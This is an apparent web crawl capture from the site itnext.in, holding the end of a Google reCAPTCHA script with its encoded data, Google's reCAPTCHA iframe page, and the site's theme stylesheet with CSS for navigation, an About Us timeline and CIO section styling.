3Ct8Oxw7QuEcKbJMKMwrPCgH5LIcK9w48DFcOzw4FGwqBYB0srwrvChMOrw6xobcOzwoXCpyZ+GMO0w408dsKrwp1xW8OawoHChDbCl8OwEcOEGkTDtCURw6nCol3DgVUiw7ldfg9pKiB7w7BzSgFcw6/DhTZyMcOuQsK/VhJRKUHDpMK0wqRVwpzDvHk9wqLCqCwpFMK+YMKFQEDCnmzDucKRP8KLwqTDosOEIsK5SsKqaiojw6l6wrvCiCZvacOVwoYJwqjCjsK6ECjDvsOqwrZOKGLDhwRZwrHCg0zDkMOjLMOqdsODdMOABTvDlFIhC8KiS8OCwrLDiBNcGsO4wpQxMgPCucKHwqjDnsO/GFJOwp/[base64]/[base64]/ExJow4bCqS9lwpRnL8KXS8KIwqPCiH7DtcOKJ8KqwolqTQLCucOowr5iw4E2w4vCsMOxbcKdQCVXQsKJw4/ClMOtwq1NeMOfwrjCpsKxdHZ/R8KIw78Fwo4rSsO1w7QHwpI/W8Orwp5cwqdtUMODw6VuwoDDkCLDgwXCiMKXwrBEwpjClSHCiWQvTsOpw6lQwpnDt8Oqw4fCuGPDkcKtw6t/ADnCgcOEwr7Cr3/Dj8OkwoHDrjPCqsKPVMOSeDU2NxnDsyfCssOfW8K3OsK4QkJlUwRYw54Sw5HCqcKPF8OHIcKDw4BRczoxwq1AKBnDqhBGdHbCgxfCrsKbwr3DhcO6w79TBkTDucKKw7DDi0EkwqN8IsORw77ChjPDlnxGF8OAwqV+GmMCP8OaF8KKOADDkCjCvjghwo/DnUBewpbDjhh1woPClRsUTj4dF2TCtsK7IwlRVsKtfiwuw5NSawZ9Q09ZHGMew4PChsKpwojDjXzDoEBDwrw/wpLCj1vCp8Ojw4YKAQY+DMOvw6HDsnJFw53CmcKGaRXDosO4BcOMwosDwozDv2giEC0sKh7DiGheUcOIwrcswrVUwqhuw7fCl8Kawpcrc3kyRcO8w4dMcsK3U8OqJiPDlWQsw5LCnXzDpMK7U2/DvsK5wofCqUcPw4rChMKbWcKtwojDkHUrCiHCv8KNw5rCncK1BSlORBM0d8O0w6jCgsK9wrjCv3/Dp2/DrsOKw5vDnXxxW8KUQ8O1dnl9fsOXwoIywrY7QmnDv8OqUixOd8Kgw6HDmws9w7RrCGZgbWbCiU/CrMKOw4nDsMOhPgzDi8Kpw4rDjMK/MTN0EkbCtMKUNVjCtlkCwrpew5wFFHXDmsOtw4tMFUc2HcKBw7hAFcO0w6ZuNU5ZJy/[base64]/CryLCvwEMMMKswpDCu8Kbw47DqcOBw43DrcKfw5XCnsKbw5V4w49sEcOWZ8KXw4Bkw73CgwFxD1INDcOUHzgyRcKUKmTDjR9hWns1wofDm8OOw6PCtsKDQsOxY8KkVTpBw5daw6zCmBYeJcKDF3HDp2zCpMKGKGzCqcKgd8ONWiNKKsOjBcO/PDzDvhxkw7cRwoIjY8OIw5DCnMK7wqDCtsOPw54twrBkwp3CpU/CkcOjwrrCiRnCmMOCw48LZ8KFDDLCqcOzBcKyS8KkwqbCoHTChMKMdsKyJxczw4jDlcOEw5cAJsKMw5nCnC7DtcK4ecKpw7txwrfChMO8wqbCvQ00w5UBw7DCp8K5ZsO3w7fDvMKFYMKCa1Fdwr0fwqJewr/DmBnClsO9KBEVw6nDncKHYSAXw5fDlMOmw50Hwp7Dg8OWw4rDq3ZjV0nClw0FwrTDhcO6QgnCtMOSeMKwLcO4wqjDrRJtwpDCtVI3D2PDhMO2e0JQd1V/wo9Rw7taBMKOecKGRQ0+NzLCr8KGWB8Awo8vw483C8OtdAAXwovDhn9Vw4vCiyFpwpvCnMKlUiFkCHcaLSMLwqLDq8K9w6cdwrnCihTChcK+Z8KfOHHCjMKYPsKww4XCn0LCmcKJRsOpCDzClzLDrMKvIj3CgHjDjcKpSsOuIl0sPQRVLV/CtsKhw612woMhNiNfw5nCuMOJw5DDqcKVwoDCvBU4esOJexzCgwBpw53DgsOKcsOywpHDnyLDt8OXwqRYF8KYwoPDj8OnOiBNS8OXwr7ClmhbaxlUwo/Dl8K2w69LTCvCq8KRw6vDiMKMwqzCoh8hw7J6w5LDohHCtsOEQm1tCkIAw7lqYcK1w5tYVV7DisKYwqnDvlF8H8KCYsKnw6I+w6pLW8KWC2bDgi8NVcOSw5BCwr0BWltMwpMOc33Cny/DhcKywoNLHsKJVV/DjcOAw6bCkSLCtcOaw7bCp8O3RcOdBW/CjcKmwrzCoDkbI0/Co3XCgh/DtcKhenEzXcKxHsKILmwIHjIMw5p2eCnCp2BuG1dbO8O2cz7Cj8Omwr3DpzIFLMOzTg/DujHDtsKKDmB3wp9tEl/Cu30ww7TCjRHDjsKIeTrCqcOYw7cmNcOZPsORaUTCjyQrwqTDhh7Co8Kiwq3Do8KoPGV+wp5Qw4MqKsKABsOjwojCu0ZAw7PDsTd6w57DmhvCnVZ+wokpOMKMTcKwwqhjJkzDnG0pccKaXmLCrMODwpFawoBywq84w4DCnMOKw6/[base64]/Cpl4SUsKlwo1lwrY1c05jwqwCwrbDrsKGw6XDnF1KM8KMw5vClVxDw5DDm8OzScONYnrCozHDvg7ChMKsAWfDlMO8aMOfw6hZdSI2TCnDuMOCWBrDikAmfx52Hn/[base64]/Cs20fQMOzUsKxTQ7Cn8OCdsK9wpwDwonDki7DkwtZMA1AKmbDo8O/EEzDlsKZAsKVI35ILcK7w4YwXMOQw4tOw7rCukbCiMOCS0nCp0HCrgfCocO1w6oqP8OUwqnDscOsaMKBwozDjcKTw7R4wrbCo8OyDDkvw5HDq3MAfSLCisOcIsO+KBhWYcKJD8K0S1Asw6ZTHibCiyPDtF3DmMOfF8OLLsKew4FoKk1aw7F/[base64]/[base64]/Dg8Klw63CrcOGwoAvw6PDp8Orwr56QcK+w7XDisKcwpDCjlphw6TCisKcK8ODA8KUw7zDmcO/dMOPWCEcAjrDnxp/w6Q9w5vDm33Dn2jCvMOUw5HCv3HDhcOcHxzDmkwfw7NlKsOSP0nDpV/CiitJGsK4ETvCoEwww4DCkCciw5zCoD/DiVRvwrEBfQErwrUUwqU+ZAPDqGNJecOaw7clwpzDvsKyKMOgZ8KTw6LDr8OeGERew73CicKIwpJ3wo7Ci1fChsOqw7VBwpdgw7/[base64]/Qkx8PMKgEljDtlpNNEJ5w7FlQcKETXvDmG7DolNULGzDnMK0w7BuYlTDik/[base64]/CoMKGHWd/H8OuIHDDvMOWcz3CrcK7w53DgcOHUcO8F8KvPgJEMGnCisKbJBbDncOAw5/Co8KrWTzCri8tJ8K1M2rCs8O/[base64]/w4gkw6TCusKpwovCssK+w6nCizPCpHPCusKZJQQZZGoIwoDCjFLDuxrCrTHChMOuw5k8wqIKw412enBRNjTCp1pvwo8Tw4Z0w7vDiivDkQDDo8K2DAtew6bDo8OIw4zCqD7Cn8KEecOZw5scwp0BbTVoTsKpw6/Dg8O1w5rChMKvM8OKbhPCtTVowrzCksOGMMKow5VKwrxFeMOjwoR6SVbCiMOxwqNnUcKZNxDCtsOWSwx8cWQ7G2fCpkF4LVrDmcKkFgpTWMOdSMKOw5vCoyjDmsOVw7Ihw7TCsD7CgMKXNEDCg8OGRcK9K3/DnTvDn21vw7tww5B+wrvCrUrDqsKicF7CvMOGHm3DnXTCjhgEw4HDsho/[base64]/DmMKBw5EZT8K7w7LDr0zCtUvDjcKIwq8yFW0nw7FdwoEfW8OkAsOLwpjCkgHDi0vCr8KERgpfbMKzwojCqMO9wrLDi8KMOz48eAXDlw/[base64]/DqDfContaMsKNw7/[base64]/[base64]/GsKIw6c7dMOHwpBZAFLChMOBw5vCokHCkcOBK8KawozCvF3CucK8wrIowrjDkDEnbQoQasOHwqsHwr/DrsK+dsOzwrzCkcK5w73CmMOBNzgCFcKJFsKQWComEGDCgilMwp0fW3bCgsK6G8OITsKBwp8kwoHCoBh5w7fClsO6QMO4MSbDlMKgwrF0XVLCj8Kwa1pjwrYueMOZwr0fw4vCniHCrwjCgD/DqsK5J8Klwp3DjiXClMKpwqHDjHJRZsKYK8KZw77DslfDlcKDf8KXw7HDlsKkZn1Gwo/[base64]/wr7DtFd5alskw4Z7CQ3DjyFfwrF9RsKyw5HChhXDo8OiwrJzwpzCv8KBdMKAWVDCgsOww5vDmsOGfsOQw6HCp8KCw50LwpknwrVzw5/[base64]/Cm8KsVnjCuyzDkcK8DzPCiWrDs8Kxw5E7KsKcWm0Iw4HCqEnDrQ7Cp8KMd8O8w63DmSUFBFfDhzDDi1TCpQArXhHCtcOpw5gRw6TCs8KtWEzCt2RYJGzDi8KTwpjDiFPDssODQDjDjcOXX3FOw4gTw5PDvsKWdmfCrMOxLQ4hX8KMEybDsj7DkMOHP3/CqBgUE8KTwojDm8KhUsOuwpzCrwYQw6Bowqs3TnrClMOvcMO2wo9lY047FmhGMsKhXAQdUyDCog90BQ5VwrzCrDLDl8K6wo/Cg8Okw49efjXCl8OBw7pXT2DDp8O7b0pWw5EJJ1R/[base64]/DoMKdZDBqYMOCw7zDv191w5TCsMOMJ8OSw4LDqMO5wqJfwqXDtMKOR2/CmRt+w67Dr8Onw5VBdBrDj8KHW8KVw7JGG8OKwrjDtMOMw4DCosKYRcOHwrHDrMK6Rlg0WwpIHm8pwqwiaihqHGd0AMKjb8OhSmzDksOsASMlw53DkAPDo8KIGsOBPMOkwq3CrlYwTS5vw4lKAcKGwokCA8O/wobDumbCiwBGw57DhWBVw5FpM3Naw5TCtcORKEDDm8OZC8KnQ8K6c8Okw4nClmLCkMKbAsOkbmrDhyXCnsOCw5jCrkpKCMOVwqxZEFxoYXTCnm4XdcKaw752wpMZJWDCvGDCs0JhwogPw7/Dl8OWwo7Dg8OnJC5/wrQeXsK0f1U3JUPCl3hrdgx1wrAteFljc2JbfXVmBxkXw5AAJWvCtsO8dsK2wrzDvSzDo8OlEcOAf3R0wrrChcKEZDUjwrs8R8K6w6/CnS/[base64]/[base64]/CmEgGwrrDq8KGCgzDjmF8c0nCm2sdLgMUWGrDhjVhwrAOw5paWxIDwp1WKMOvYsKOdMKJwrnChcOyw7zCrGjCghhXw5lpwqoTey/CtFLChX1yGMOSw4dxBFfCncKORcKYEcOSHsKWMMKkw57Dv2jDsgzDnlExRsKEOsKaEsOiw6pcHTVNwq93QzROecOTZDMdD8Kre2ctw6vCnFcmGhZoDsOFw4ZDZm/DvcOJKsO9w6vCrUgWNMKTw54ZLsKmNEYJw4VyY2nDmMKNQ8K5wrnDtljCvRV8w5kuZ8KJw63DmHUbfMKewpFkLMKXwqFIw5/CvcKcNWPCi8K8bF/Dtwo1wqkzCsK5YMO4RcK3wqFpw7fCiSwPw50Vw4kcw6hzwoJCf8K7AUBKwos5wqJyISLClMKtw5TDhQpHw45Tf8Omw7HDgMKvUB10w6nDrm7CgD7DsMKDTgQcwpHCo3Y5w6zCoVhlBVXCrsOdwpgaw4jChsKXwrp6woYwRMKKw57Dj1TDh8O3wo7Cr8KqwqJ/[base64]/Dhk3Dpy4sIMKRXC/DrMK0wrU7MwMlwrfCucKqXRbCh2BRw4XCpQlgUsKvb8Oiw6h6w5VcQhNJwrrCuDTDmcK5DjtXIjUbfVHCosOHCAjDlwrCqQEWSsOzwpHCp8K7BgZGw6AfwofCiTM7WWbCig09wqd1wqlrXEsmEcOew7PCpMOGwplbwqfDicKmHn7DosK4wrNXwr/Ci0TCr8O6NRTCtcKgw7tsw5gdwrHCscKqwpk+w6/[base64]/Cu0VkwrgkwqxAw7DDjhbCh8KaMAEiwpA6wqPDsMKZwrXDkcO1wrBpw7LDi8KDw5LDqMKewrTDu0LCgn1IByk9wrLCgsOLw5g0dXcVdwnDmngyAcKTw4oUw5bDssKqw6nDu8Oew6UAw4UnEcO7wpM6w5lCBcOMwqHCgz3CvcOEw4/DtcORDMOWV8KVwo1WfsOWXcOPWiHCscK8w43DgCnCtcKMwq8uwqfDp8Kzwp7Ct3hSwonDmMOhNMOnWsK1DcOJHsOyw4l7wobCiMOgw53CuMOnwpvDhsK2YcK7w6R+wopgBMOOw603wqHClTQBGQkPw6IHw7kvMhwqHMKdwp3DlcKQw6vChjTDihE0LMO6XMOdScO/w7TChcOTcBjDvW9TMDTDusO3PsOwI0ACdcOzRVnDm8OEJsKDwrjCqcOMb8KHw7TDhWvDjCnChkbCrcOXwo3DtMOgPU80MG9QOxHChsKQw7/CssOXwoTDpcO3HcKuMWsxJlUrw48+W8ODcUDDk8Kxw5otw4HChk8EwozCqMK0wo7CjSvDl8OVw4DDrsOvwqRNwol6LsKewpPDlMOlMsOhL8O8wqrChMOnanXCim/DrkvCo8KWw75XDxlZCcOKwooNAsKkw63DoMOiah3Dq8O1bMKSw7vCkMKhEcO/HS1ffxLCgsK0HcKPOx9yw7HCtHpGYcO/[base64]/w7nCvMK6KXpre8KYw74Mw4lwYnIVKVjDncK1VCw/dF/DgMOLwpPCnVHDu8Kjej0YNwPDl8KmCQDCvsKrw4jDrFjCsnM2ccO1w4BLw7DCuH95wo7Cmk9RGcK5w6RZw6UcwrJmFMKZdMKtBcOofsK5wqobwqUAw44LbMKqFcOOMcOiw5zCv8K/wpvDsz5Ww7zDsVwuHsOgTMKBU8KPUcK0VTRrecO5w43Dk8OGwr7Cn8KGQ0JJacKsa31WwrbDgcKswqjDn8KOLMO5LSxKYRkvckVdYcOlUcOTwq3DgsKGwqoqw7HCqsOFw7lwZsOcTsOGasO1w7QXw5rDmsOow63Cs8K9wpFfZn7CgnTDhsOGaV3DpMOkw7/[base64]/[base64]/CtizDpMOWKcKMw7BHw4vCucKDcMKOw6PDlD9/TizCnTzCh8KFJcKjDsKcHg9Mwok9w6vDkFIswpfDuSdlVsO7KU7Ct8O2NcOyeXpGNMODw4Qcw5EYw6bCnz7Duh9Aw7gaeh7CqsO4w5bDscKCwqc2LAZQw7piwrzDpMONwooHwqAlwoLCqBknw6JCw6Jbw7EYw6JGw4bCoMKuRW7Du0kqwoBqdh9jworCjMOQAsKAI3/Cq8KuecKdwp3Du8OMIcOqw7vCgcOqwpZfw5wUDsK/[base64]/CncKtwr/DlMOFBMOZR8OYXsKGYcK7einDuQLCqSvDsEvCusO/OA7DlH7DqsKkwosOwo3DjBFewq7Dr8O/ScOBZXlvWVIlw6RcVcKlwonDoGFXM8OSw4Mlw6wzAFfCjFxERTg6HmnCm3pIbznDmCDDv0FCw5rDo3J+w5fDrsKXU3lSw6PCn8K3w7tTw68+w6JuUMOow7/CqS/DgUHDvHFZw7HDmmPDkMKTwoMawrg5Q8K/wrbCt8OOwptqw48Mw5jDmibCgxhKZDTCkcORw5fClcKbKsOlw77Dv37CmcOGbcKCE0ggw4/Dt8OgPlUNcsKSQywLwrYlwrxZwpkOCMOLE0zCjcKcw6VJUcKpcGpNw68Ew4TCqR1JIMKhI1XDssKmcHXDgsOINEYOwppow5FDZMKVw4DDu8OwMsOYLjJBwq/DjcOZw6wMOMKqwpMgw5/CsTt5WcOWbizDl8OnYArDjnHCqFnCvMKUw6fCp8KzLj3CjsO3ew4YwpZ8CjRow7ciSmfCiSjDrSdyKsOXX8KNw5jDn0fDrMOzw5PDhAfDnnDDtlDCuMK0w5Azw5QZG2EnLMKJw5TCkCjCr8KNwqTCqTgMKUteFwPDh0l2w4fDsTZ4wp5kMkPCncK2w6PDk8Ojf3/DoifCm8KMHMOYI2AMwoLDksOMwp7CmGE0D8OaL8Oewr3CtGPCpCfDhUrCnnjCtw52AsKRbER0Gw8owrJsZcOcw7UBZcKhYTsZaHDDrgfCisKaDV7CtloHIMOoIG/DicOTd2/[base64]/DtTsZwrwZD8KwwqTDmsKswoEiwr9lGlbCnSfCngLDjWPCmR1lw5gRRxMuNWdEw4EbHMKuw4DDqAfCm8O8FmjDrCbCpCvCvwlXYG9+XisFwrZ9EcKQLMOjwoRxdWzCocO5wqPDlF/CnMOTQSNhDS/DvcK/[base64]/w58NI0bDqcOmw4XClsOTw45fwqMJfFzDoAXDvW8\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KJPONEG5bV4ZZNhgmPIKsi+TcG5JwtODFlUoKj/Wgnw\\u003d\x22,0,0,null,1,1769121810352,0,0,[109,101,129,235],null,[63,27,11,243,45],\x22RC-r3dX7BRTdp_REw\x22,null,null,null,null,null,\x220dAFcWeA75uJzKmw5k3Id6qWItI-sH9YMFI6qjcIKDHGid3AV_ZOOo1EyvwgyOOntYm6g-vPbjblYzRMccWXveq2KPtcifX6iqBQ\x22,1769204610626]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6sIUAY-qnUGHmgHP5L9-gA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118212354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq
body_size: 6853
content:
/**
 * This file should get overwritten if Method 1 is used. If Method 2 is chosen,
 * remove this comment and start adding your styles to this file.
 */
@import url('https://fonts.googleapis.com/css?family=Merriweather:400,700,900');
@import url('https://fonts.googleapis.com/css?family=Lato:400,700,900');


.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-color: #0088CC;
    background-color: #EEEEEE;
}
.bg5{background:none !important }
body{background:none !important}
.cfo-line-height{border-bottom: 1px dotted #bbb;margin-bottom: 8px;padding-bottom: 7px;float: left;width: 95%; }
.cfo_fixed_img{float: left;height:236px;margin-bottom: 13px;width: 100%;}
.cfo_fixed_img img{width:100%;height:100%; }
.block-title{float:left;width:100%;font-size: 18px;font-weight: bold; margin: 14px 0 17px 14px;  }
.justin-right{float:left;width:102%;margin-left:0 !important;}
#block-views-cfo-homepage-content-block-2{margin-top:20px; }
.field-content a{color:#222; }
.image-thumb{width:100%;float:left;height:174px;margin-bottom:12px; }
.image-thumb img{width:100%;float:left;height:100%;}
.read-caption{float: right;
    background: #a82e34;
    color: #fff;
    padding: 4px 6px 4px 6px;
    margin:19px 0 15px 0;
    cursor: pointer;}
.read-caption a{color:#fff; }
.read-caption a:hover{ text-decoration:none;}
.slide-block{  border: medium none !important;
    box-shadow: none !important;
    float: left !important;
    margin: 0 18px 0 0;
    position: static !important;
    transform: none !important;
    width: 31%;}
.slide-block-caption{right:9px !important;}
.cfo-slide{float: left;margin: 0 0 0 16px;width: 100%; }
.black-blog{padding: 0 0 8px 0;margin-top: 30px;float:left;}
/*.black-blog h2{color:#fff !important; }
.black-blog a{color: #fff;}*/
.block-spacing{margin-bottom:12px; }
.main-title{color:#fff !important;}
.field-title{padding-top: 7px;float: left !important;width:100%; }
.shaddow-main{
  /* border: 1px solid #cccccc;*/
    box-shadow: 0 0 10px #cccccc;
    margin: 31px 0 0;
    padding-bottom: 16px;
    float:left; 
}
.profile{width:48%;float:left; }
.interview{width:48%;float:right;}
/*.view-articles-wall {
    margin-left: 4px !important;
}*/
.text-size{width:100%; float: left;height:41px;}
.parent-wrapper{float:left;width:100%; }
.cfo-book{float:left;}
.cfo-book img{width:100%;}
.sec-2{margin-top:0 !important; }
.sec-2 h2{margin:8px 0 17px -4px !important; }
.sec-3 h2{margin-top:14px !important;}
.sec-5 h2{margin-top:14px !important;}
.sec-6 h2, .sec-12 h2{margin: 30px 0 13px 0px !important;}
.sec-7 h2{margin:14px 0 17px 0 !important;}
.sec-8 h2{margin:30px 0 13px -2px !important;}
.ft-main-hed{ color: #fff; text-transform: uppercase;}
.ft-events{margin: 20px 0 10px 0; text-transform: uppercase; font-size: 16px; font-weight: 600; display: block;}
.ft-events:hover{ background: none !important;}
.ft-blocks span{ font-weight: bold;}
.ft-blocks p{padding: 0 !important; margin: 0 !important;}
.ft-blocks .ft-date, .ft-blocks .ft-location{ color:#ccc !important; font-size: 14px;}
.ft-rd-more {float: right !important; margin-top: 15px; color:#fff !important;}
.ft-rd-more a{ background-color: #a82e34; padding: 5px 10px; color:#fff !important; font-size: 15px;}

.video-box {width: 277px;
    position: static !important;
    float: left;
    transform: inherit !important;}
.cream-box-bg{ background-color: #f3edcd;}
.pink-box-bg{ background-color: #f58466;}
.cfo-red-heading a, .cfo-red-heading a:hover, .cfo-red-heading a:active, .cfo-red-heading a:focus{ color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default {
    background-color: #ed1c24 !important;
}
.domain-www-cfo-india-com .navbar-default .navbar-nav > li > a:hover, .domain-www-cfo-india-com .navbar-default .navbar-nav > li > a.active{color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a .caret{border-bottom-color: #fff !important;
    border-top-color: #fff !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:hover .caret, .domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:focus .caret{ border-bottom-color: #ed1c24 !important;
    border-top-color: #ed1c24 !important;}	
.domain-www-cfo-india-com h1 a:hover, .domain-www-cfo-india-com h2 a:hover, .domain-www-cfo-india-com h3 a:hover, .domain-www-cfo-india-com h4 a:hover, .domain-www-cfo-india-com h5 a:hover, .domain-www-cfo-india-com h6 a:hover{ color:#333;}
.domain-www-cfo-india-com h1 a:focus, .domain-www-cfo-india-com h2 a:focus, .domain-www-cfo-india-com h3 a:focus, .domain-www-cfo-india-com h4 a:focus, .domain-www-cfo-india-com h5 a:focus,  .domain-www-cfo-india-com h6 a:focus{ color:#333;}
.domain-www-cfo-india-com .clear-left{ clear:left;}
.editor-img{ float:left; width:49%; margin-right:10px;}
.editor-img img{ max-width:100%;}
.editor-txt{ width:47.5%; float:left;}
.editor-txt a{color:#fff; font-size:16px; line-height:18px;}
.editor-txt a:hover, .editor-txt a:active, .editor-txt a:focus{ color:#fff !important; text-decoration:none;}
.editor-block{ background-color:#a72c31 !important; color:#fff !important; }
.editor-block h2{ background-color:#000 !important; display:block; color:#fff; border-bottom:none !important; margin:18px 0 12px !important; padding:7px 5px 7px !important; text-transform:uppercase; font-weight:bold;}
.editor-block h2:hover{text-decoration:none !important;}
.editor-block .read-caption{ background-color:#3f3f3f !important; text-transform:uppercase; margin-right:10px;}
.editor-block .read-caption a{ font-size:14px !important;}
.cfo-bottom-link ul{list-style:none; padding:0 0 0 93px; margin:0;}
.cfo-bottom-link li{display:inline-block;}
.cfo-bottom-link li a{ color:#222; padding:10px 10px; text-transform:uppercase; display:block;}
.cfo-bottom-link li a:hover, .cfo-bottom-link li a:active, .cfo-bottom-link li a:focus{ background-color:#f3edcd; text-decoration:none;}
.cfo-bottom-link{ background-color:#f3edcd; margin-bottom:20px;}
.domain-www-cfo-india-com .navbar{ margin-bottom:0}
.leaders-world h2{ margin-top:15px !important;}
.personal-table td{ border:1px solid #cdecef !important;}
.short-take-table{ font-size:18px; font-weight:bold;}
.short-take-table td{ background-color:#fff !important;}
.short-take-table td span{ color:#1c88ac !important; text-transform:uppercase !important; display:block !important;}
.domain-www-cfo-india-com .image_lists ul li.lkn a{background-position: 0 -275px;}
.clear-left{ clear:left;}
.cfo-banner-top{ display:none;}

@media(max-width:767px){
	.cfo-banner-top{ display:block; text-align:center;}
}

/*-----------------CSS for About Us Page-----------------*/

.new-aboutus-container .header{
height: 95vh;
background-image: url(http://cfo-india.in/sites/default/files/cover-visual.jpg);
background-size: cover;
background-position: top;
position: relative;
margin-bottom: 4.5rem;

}
.new-aboutus-container .logo-box{
  position: absolute;
  top: 4rem;
  left: 4rem;
  height:6.5rem;
  width: 6.5rem;
  border-radius: 50%;
  background-color: #ff1a1a;
  opacity: 0.7;
  text-align: center;
  padding: .6rem;
  animation-name: moveInLeft;
  animation-duration: 5s;
  font-size: 16px;
}
.new-aboutus-container .logo{
  height: 3.5rem;
  width: 3.5rem;
  border-radius: 50%
  }
.new-aboutus-container .text-box{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 16px;
  }
  .new-aboutus-container .heading-primary{
    color: #ff1a1a;
    opacity: 0.8;
    text-align: center;
    text-transform: none;
    backface-visibility: hidden;
    
  }
.new-aboutus-container .heading-primary-main{
     display:block;
     font-size:5.5rem;
     font-weight: 600;
     letter-spacing: 1.2rem;
     animation-name: moveInLeft;
     animation-duration: 5s;
     }
 
  @media screen and (max-width: 360px) {

.new-aboutus-container  .heading-primary-main{font-size: 5rem;}
         }

.new-aboutus-container .heading-primary-sub{
     display:block;
     font-size: 7.5rem;
     font-weight: 400;
     letter-spacing: 0px; 
     animation-name: moveInRight;
     animation-duration: 5s;
  }
  @keyframes moveInLeft {
     0%{
        opacity: 0;
        transform: translateX(-10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
  @keyframes moveInRight {
     0%{
        opacity: 0;
        transform: translateX(10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
 .ab_us_banner .img-responsive{border: none;
  }
.ab_us_banner .jumbotron{
  background: #ff1a1a !important;
}
.new-aboutus-container .container1{
  margin-left: .5prem;
}
.new-aboutus-container .slide{
     width: 100%;
     position:relative;
}

.new-aboutus-container .slide img{
        display:block;
}

.new-aboutus-container .slide-text{
     position:absolute;
     bottom:0;
     background-color: rgba(0,0,0,.5);
     color:white;  
     width: 100%;
     padding: 2rem;  
}

.cycle-prev, .cycle-next{
       position: absolute;
       top:50%;
       background-color: rgba(0,0,0,0.6);
       color:white;
       width: 4%;
       padding: 1px 5px;
       display: block;
       cursor:pointer;
       font-size: 180%;
       z-index: 1000;
       opacity:0;
       transition: opacity 1s;

}

.cycle-next{
       right:0;
}

.cycle-slideshow:hover .cycle-prev,
.cycle-slideshow:hover .cycle-next{
       opacity:1;
}

.cycle-pager{
  position: absolute;
  top: 20px;
  z-index: 1003;
  width: 100%;
  text-align: center; 
}

.cycle-pager span{
  text-indent: -9999px;
  display: inline-block;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background-color: white;
  margin: 0 4px;
  cursor: pointer;
}

.cycle-pager .cycle-pager-active{
  background-color: black;

}

.timeline{
  position: relative;
  max-width: 90rem;
  margin: 0 auto;
  margin-top: 4.5rem;
}
.timeline::after{
  content:'';
  position: absolute;
  width: .6rem;
  background-color: black;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-left: -.3rem;
}
.timecont{
  padding: 1rem 4rem;
  position: relative;
  width: 50%;
}
.timecont::after{
  content: '';
  position: absolute;
  width: 2.5rem;
  height: 2.5rem;
  right: -1.7rem;
  background-color: white;
  border: .4rem solid #ff1a1a;
  top: 1.5rem;
    border-radius: 50%;
    z-index: 1;
    }
    .left{
      left:0;
    }
    .right{
      left: 50%;
    }
    .left::before{
      content: "";
      height: 0;
      position:absolute;
      top: 2.2rem;
      width: 0;
      z-index: 1;
      right: 3rem;
      border: medium solid black;
      border-width: 1rem 0 1rem 1rem;
    border-color: transparent transparent transparent black;
    }
    .right::before {
    content: " ";
    height: 0;
    position: absolute;
    top: 2.2rem;
    width: 0;
    z-index: 1;
    left: 3rem;
    border: medium solid black;
    border-width: 1rem 1rem 1rem 0;
    border-color: transparent black transparent transparent;
}
.right::after {
    left: -1.6rem;
  }
  .tim-contnt{
    padding: 2rem 3rem;
    background-color: #ff1a1a;
    position: relative;
    border-radius: .6rem;
  }
  @media all and (max-width: 60rem) {
     Place the timelime to the left 
    .timeline::after {
      left: 3.1rem;
    }
    .timecont{
      width: 100%;
      padding-left: 7rem;
      padding-right: 2.5rem;
    }
    .timecont::before{
      left: 6rem;
      border: medium solid white;
      border-width: 1rem 1rem 1rem 0;
    border-color: transparent white transparent transparent;
    }
    .left::after, .right::after {
    left: 1.5rem;
  }
  .right {
    left: 0%;
  }
}



/*-----------------End CSS for About Us Page-----------------*/




/*----CIO CSS------*/
.domain-cioandleader-in a{ outline:none;}
.wht-new{font-family: 'Merriweather', serif; color:#fff; font-weight: 900; font-size: 18px; background-color: #8dc63f; padding: 6px 10px 6px 15px;
    position: relative; display: inline-block; margin-right: 20px;}
.wht-new::after {
    border-bottom: 15px solid transparent;
    border-left: 20px solid #8dc63f;
    border-top: 19px solid transparent;
    content: "";
    position: absolute;
    right: -20px;
    top: 0;
}
.top_new-links a{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 700; color: #000; padding: 5px 20px; border-right:1px solid #808285; text-transform: uppercase; margin-bottom: 10px; display: inline-block;}
.top_new-links a:last-child{ border-right: none;}
.cio-category-name{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-category-name a{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;
}
